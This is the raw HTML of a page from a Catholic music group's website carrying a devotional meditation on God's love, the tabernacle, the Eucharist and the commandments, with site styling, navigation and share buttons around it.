<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-5608">#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater span.uagb-ss__link{color: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater a.uagb-ss__link{color: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater span.uagb-ss__link svg{fill: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater a.uagb-ss__link svg{fill: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__link{padding: 10px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__link{padding: 10px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .wp-block-uagb-social-share-child {border-radius: 0px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-wrap{width: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-wrap svg{width: 30px;height: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-image{width: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-icon{width: 30px;height: 30px;font-size: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 span.uagb-ss__link{color: #0c0856;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 a.uagb-ss__link{color: #0c0856;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 span.uagb-ss__link svg{fill: #0c0856;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 a.uagb-ss__link svg{fill: #0c0856;}.uagb-block-3d7eba88.uagb-ss-repeater span.uagb-ss__link{color: #3b5998;}.uagb-block-3d7eba88.uagb-ss-repeater a.uagb-ss__link{color: #3b5998;}.uagb-block-3d7eba88.uagb-ss-repeater span.uagb-ss__link svg{fill: #3b5998;}.uagb-block-3d7eba88.uagb-ss-repeater a.uagb-ss__link svg{fill: #3b5998;}.uagb-block-e19e323f.uagb-ss-repeater span.uagb-ss__link{color: #55acee;}.uagb-block-e19e323f.uagb-ss-repeater a.uagb-ss__link{color: #55acee;}.uagb-block-e19e323f.uagb-ss-repeater span.uagb-ss__link svg{fill: #55acee;}.uagb-block-e19e323f.uagb-ss-repeater a.uagb-ss__link svg{fill: #55acee;}.uagb-block-8ac7c725.uagb-ss-repeater span.uagb-ss__link{color: #bd081c;}.uagb-block-8ac7c725.uagb-ss-repeater a.uagb-ss__link{color: #bd081c;}.uagb-block-8ac7c725.uagb-ss-repeater span.uagb-ss__link svg{fill: #bd081c;}.uagb-block-8ac7c725.uagb-ss-repeater a.uagb-ss__link svg{fill: #bd081c;}.uagb-block-2f41e408.uagb-ss-repeater span.uagb-ss__link{color: #0077b5;}.uagb-block-2f41e408.uagb-ss-repeater a.uagb-ss__link{color: #0077b5;}.uagb-block-2f41e408.uagb-ss-repeater span.uagb-ss__link svg{fill: #0077b5;}.uagb-block-2f41e408.uagb-ss-repeater a.uagb-ss__link svg{fill: #0077b5;}@media only screen and (max-width: 976px) {#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}@media only screen and (max-width: 767px) {#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater span.uagb-ss__link{color: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater a.uagb-ss__link{color: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater span.uagb-ss__link svg{fill: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater a.uagb-ss__link svg{fill: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__link{padding: 10px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__link{padding: 10px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .wp-block-uagb-social-share-child {border-radius: 0px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-wrap{width: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-wrap svg{width: 30px;height: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-image{width: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-icon{width: 30px;height: 30px;font-size: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 span.uagb-ss__link{color: #0c0856;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 a.uagb-ss__link{color: #0c0856;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 span.uagb-ss__link svg{fill: #0c0856;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 a.uagb-ss__link svg{fill: #0c0856;}.uagb-block-3d7eba88.uagb-ss-repeater span.uagb-ss__link{color: #3b5998;}.uagb-block-3d7eba88.uagb-ss-repeater a.uagb-ss__link{color: #3b5998;}.uagb-block-3d7eba88.uagb-ss-repeater span.uagb-ss__link svg{fill: #3b5998;}.uagb-block-3d7eba88.uagb-ss-repeater a.uagb-ss__link svg{fill: #3b5998;}.uagb-block-e19e323f.uagb-ss-repeater span.uagb-ss__link{color: #55acee;}.uagb-block-e19e323f.uagb-ss-repeater a.uagb-ss__link{color: #55acee;}.uagb-block-e19e323f.uagb-ss-repeater span.uagb-ss__link svg{fill: #55acee;}.uagb-block-e19e323f.uagb-ss-repeater a.uagb-ss__link svg{fill: #55acee;}.uagb-block-8ac7c725.uagb-ss-repeater span.uagb-ss__link{color: #bd081c;}.uagb-block-8ac7c725.uagb-ss-repeater a.uagb-ss__link{color: #bd081c;}.uagb-block-8ac7c725.uagb-ss-repeater span.uagb-ss__link svg{fill: #bd081c;}.uagb-block-8ac7c725.uagb-ss-repeater a.uagb-ss__link svg{fill: #bd081c;}.uagb-block-2f41e408.uagb-ss-repeater span.uagb-ss__link{color: #0077b5;}.uagb-block-2f41e408.uagb-ss-repeater a.uagb-ss__link{color: #0077b5;}.uagb-block-2f41e408.uagb-ss-repeater span.uagb-ss__link svg{fill: #0077b5;}.uagb-block-2f41e408.uagb-ss-repeater a.uagb-ss__link svg{fill: #0077b5;}@media only screen and (max-width: 976px) {#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}@media only screen and (max-width: 767px) {#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}</style><link rel="icon" href="https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-1-270x270.png" />
		<style id="wp-custom-css">
			#primary > section {
	display: none;
}

.entry-header.ast-no-thumbnail.ast-no-meta {
	display: none;
}

.block {
	box-shadow: 5px 5px 15px 5px #00000073;
	padding-bottom: 30px;
	margin-bottom: 20px;
}
.site-header {
	box-shadow: 5px 5px 15px 5px #00000073
}
		</style>
		<style id="sccss">.main-header-bar {
		border-bottom-width: 0px;
}

.youtube-thumb {
		margin-left: 20px;
		margin-right: 20px;
}

.youtube-thumb {
		margin-bottom: 30px;
}</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-5608 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.11.1 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-slide-down header-main-layout-2 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://harpadei.com/en/home-en/" class="custom-logo-link" rel="home"><img width="195" height="65" src="https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-195x65.png" class="custom-logo" alt="" decoding="async" srcset="https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-195x65.png 195w, https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-300x100.png 300w, https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-1024x343.png 1024w, https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-768x257.png 768w, https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo.png 1139w" sizes="(max-width: 195px) 100vw, 195px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://harpadei.com/en/home-en/" rel="home" itemprop="url" >
					
				</a>
			</span>
						<p class="site-description" itemprop="description">
				
			</p>
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-slide-down "><li id="menu-item-34356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34356"><a href="https://harpadei.com/en/home-en/" class="menu-link">Home</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://harpadei.com/en/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-34327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34327"><a aria-expanded="false" href="#" class="menu-link">Our Music</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-34328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34328"><a href="https://harpadei.com/en/our-albums/" class="menu-link">Our Albums</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://harpadei.com/en/paypal-en/" class="menu-link">Get our CD&#8217;s</a></li>
	<li id="menu-item-36916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36916"><a href="https://harpadei.com/en/scores/" class="menu-link">Scores</a></li>
</ul>
</li>
<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-754"><a href="https://harpadei.com/en/category/audio-en/" class="menu-link">Meditations</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://harpadei.com/en/contact-us/" class="menu-link">Contact Us</a></li>
<li id="menu-item-32889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32889"><a href="https://harpadei.com/en/upcoming-events/" class="menu-link">Upcoming events</a></li>
<li id="menu-item-43323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43323"><a href="https://grutaraquel.harpadei.com/en/" class="menu-link">Rachel&#8217;s Grotto</a></li>
<li id="menu-item-33446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33446"><a href="https://harpadei.com/en/donations/" class="menu-link">Donations</a></li>
<li id="menu-item-756" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-756"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-756-es" class="lang-item lang-item-12 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-756-es"><a href="https://harpadei.com/distintas-expresiones-del-amor-de-dios/" hreflang="es-ES" lang="es-ES" class="menu-link"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Español</span></a></li>
	<li id="menu-item-756-de" class="lang-item lang-item-19 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-756-de"><a href="https://harpadei.com/de/verschiedene-weisen-der-liebe-gottes/" hreflang="de-DE" lang="de-DE" class="menu-link"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Deutsch</span></a></li>
</ul>
</li>
			<li class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://harpadei.com/en/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Search button" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-5608 post type-post status-publish format-standard has-post-thumbnail hentry category-audio-en ast-article-single" id="post-5608" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<h1 class="entry-title" itemprop="headline">Different expressions of God’s love</h1>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		
<figure class="wp-block-audio"><audio controls src="http://en.elijamission.net/wp-content/uploads/2020/03/16-March-2020-Different-expressions-of-Gods-love.mp3"></audio></figure>



<div class="wp-block-file"><a href="https://harpadei.com/wp-content/uploads/2020/03/16-March-2020-Text-eng-1.pdf"> Different expressions of God’s love </a><a href="https://harpadei.com/wp-content/uploads/2020/03/16-March-2020-Text-eng-1.pdf" class="wp-block-file__button" download>Download</a></div>



<p class="has-background has-very-light-gray-background-color">Do you want an authentic proof of this desire that I have just expressed? Why did I command Moses to build a tabernacle and the ark of the covenant, if not to come and dwell, as a Father, a brother, a close friend, with My creatures, men? This was My ardent desire.</p>



<p class="has-background has-very-light-gray-background-color">In spite of this, they have forgotten Me and offended Me with countless sins. I gave Moses My commandments to remind them, in spite of everything, of God, their Father, and of His sole wish, to save them. They were supposed to observe the commandments and thereby remember their infinitely good Father, always intent upon their present and eternal salvation. All this was forgotten and men sank into error and fear, considering that the observance of the commandments as I had transmitted them to Moses was too taxing. They made up other laws in accordance with their whims, in order to observe them more easily. Little by little, in the exaggerated fear they had of Me, they forgot Me more and more and heaped outrages upon Me. Yet My love for these men, My children, never quite ceased. When I realized that neither the patriarchs nor the prophets had been able to make Me known and loved by men, I decided to come Myself.”</p>



<p>How many times, both in preparing the daily meditations and in my personal life, have I experienced how the Holy Scriptures provide answers and indications for the concrete situation! Now I can experience this with joy and gratitude in these meditations on the “Message of the Father”, the content of which is perfectly adapted to our present situation.</p>



<span id="more-5608"></span>



<p>Today we can begin by reflecting on the great proof the Father gives us of his desire to be in our midst. The Tabernacle and the Ark of the Covenant were built to show his closeness to us. How much more present is the Lord today in the tabernacles of the churches, and how many times do the faithful forget him! Could the Lord have left us a more vivid sign of his holy presence than the Eucharist, along with the Holy Spirit and his Word? How clearly this is reflected when we Catholics bend the knee before the Presence of the Lord!</p>



<p>Precisely in the present crisis, we should remember His presence in the Tabernacle and visit it frequently. Perhaps the Lord has allowed us to be partially deprived of His presence, because we Catholics appreciate His special closeness less and less. The presence of the Lord in the Tabernacle is a treasure of the Catholic Church! Neither Protestants nor other ecclesial communities know this as we do. Among our Orthodox brothers, the relationship with the Holy Eucharist is also different in this sense…</p>



<p>God wants to live among us as Father, brother and trusted friend. What a wonderful promise! All these forms of love that we experience in our human life have their origin in God and subsist in Him. Who does not need at times a friend, to whom he can entrust everything; someone who knows how to listen and understand? If we have found such a friend on the human level, we are already blessed, how much more so when we discover our Heavenly Father as a friend! Then a new dimension of trust opens up to us in our relationship with Him. Not only are we called and honored to live as friends of our Lord Jesus Christ; the Father also wants to be our friend.</p>



<p>He also offers us the character of “brother”, as a natural relationship of love. Unfortunately, in families what should be a brotherly relationship is not always adequately reflected, but in the relationship with our Lord. Blood brotherhood is a natural family bond, based on having common parents. Spiritual fraternity, then, refers to the fact that we have and serve a common Heavenly Father. The supreme expression of this is that God himself becomes our brother in the Incarnation of the Son!</p>



<p>From the passage we hear today, we are left to reflect on the fact that the Lord has given us the commandments.</p>



<p>His Law was no longer alive in the hearts of men; they had forgotten God and His precepts. The Lord had been offended. The commandments had seemed to them too difficult to fulfill, and they made their own laws, which went according to their vices, and fell into increasing confusion.</p>



<p>Is this not a fairly accurate reflection of the state of the world today? Do men not create their own laws so that they can give in to unbridled inclinations and even justify them? This spirit has even entered the Church, weakening her resistance against the “Son of Perdition”-the Antichrist-who comes before the Lord’s Return and wants to seduce the world.</p>



<p>This is what the Lord, out of love, wants to remind us of through his reproofs. Yet His love for us has never been and will never be extinguished. He Himself came to this world in the Person of His Son! Now, how will He make Himself understood even more clearly? Will it be in His soon return?</p>



<p>Come Lord Jesus, Maranatha!</p>



<hr class="wp-block-separator is-style-wide"/>



<div class="wp-block-image"><figure class="alignleft is-resized"><img decoding="async" src="https://harpadei.com/wp-content/uploads/2019/07/Elija2.png" alt="" class="wp-image-762" width="121" height="118"/></figure></div>



<p class="has-small-font-size">Harpa Dei accompanies the daily scriptural interpretation or spiritual teaching of Br. Elija, their spiritual father. These meditations can be heard on the following website <a rel="noreferrer noopener" href="http://www.en.elijamission.net/" target="_blank">www.en.elijamission.net</a></p>



<div class="wp-block-uagb-social-share uagb-social-share__outer-wrap uagb-social-share__layout-horizontal uagb-block-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1" id="uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1">
<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-3d7eba88"><span class="uagb-ss__link" data-href="https://www.facebook.com/sharer.php?u=" tabindex="0" role="button" aria-label="facebook"><span class="uagb-ss__source-wrap"><span class="uagb-ss__source-icon"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.8 90.69 226.4 209.3 245V327.7h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.3 482.4 504 379.8 504 256z"></path></svg></span></span></span></div>



<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-e19e323f"><span class="uagb-ss__link" data-href="https://twitter.com/share?url=" tabindex="0" role="button" aria-label="twitter"><span class="uagb-ss__source-wrap"><span class="uagb-ss__source-icon"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-48.9 158.8c.2 2.8 .2 5.7 .2 8.5 0 86.7-66 186.6-186.6 186.6-37.2 0-71.7-10.8-100.7-29.4 5.3 .6 10.4 .8 15.8 .8 30.7 0 58.9-10.4 81.4-28-28.8-.6-53-19.5-61.3-45.5 10.1 1.5 19.2 1.5 29.6-1.2-30-6.1-52.5-32.5-52.5-64.4v-.8c8.7 4.9 18.9 7.9 29.6 8.3a65.45 65.45 0 0 1 -29.2-54.6c0-12.2 3.2-23.4 8.9-33.1 32.3 39.8 80.8 65.8 135.2 68.6-9.3-44.5 24-80.6 64-80.6 18.9 0 35.9 7.9 47.9 20.7 14.8-2.8 29-8.3 41.6-15.8-4.9 15.2-15.2 28-28.8 36.1 13.2-1.4 26-5.1 37.8-10.2-8.9 13.1-20.1 24.7-32.9 34z"></path></svg></span></span></span></div>



<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-8ac7c725"><span class="uagb-ss__link" data-href="https://pinterest.com/pin/create/link/?url=" tabindex="0" role="button" aria-label="pinterest"><span class="uagb-ss__source-wrap"><span class="uagb-ss__source-icon"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448 80v352c0 26.5-21.5 48-48 48H154.4c9.8-16.4 22.4-40 27.4-59.3 3-11.5 15.3-58.4 15.3-58.4 8 15.3 31.4 28.2 56.3 28.2 74.1 0 127.4-68.1 127.4-152.7 0-81.1-66.2-141.8-151.4-141.8-106 0-162.2 71.1-162.2 148.6 0 36 19.2 80.8 49.8 95.1 4.7 2.2 7.1 1.2 8.2-3.3 .8-3.4 5-20.1 6.8-27.8 .6-2.5 .3-4.6-1.7-7-10.1-12.3-18.3-34.9-18.3-56 0-54.2 41-106.6 110.9-106.6 60.3 0 102.6 41.1 102.6 99.9 0 66.4-33.5 112.4-77.2 112.4-24.1 0-42.1-19.9-36.4-44.4 6.9-29.2 20.3-60.7 20.3-81.8 0-53-75.5-45.7-75.5 25 0 21.7 7.3 36.5 7.3 36.5-31.4 132.8-36.1 134.5-29.6 192.6l2.2 .8H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48z"></path></svg></span></span></span></div>



<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-2f41e408"><span class="uagb-ss__link" data-href="https://www.linkedin.com/shareArticle?url=" tabindex="0" role="button" aria-label="linkedin"><span class="uagb-ss__source-wrap"><span class="uagb-ss__source-icon"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></span></span></span></div>
</div>
<div class="shariff"><ul class="shariff-buttons theme-default orientation-horizontal buttonsize-medium"><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fharpadei.com%2Fen%2Fdifferent-expressions-of-gods-love%2F%20Different%20expressions%20of%20God%E2%80%99s%20love" title="Share on Whatsapp" aria-label="Share on Whatsapp" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 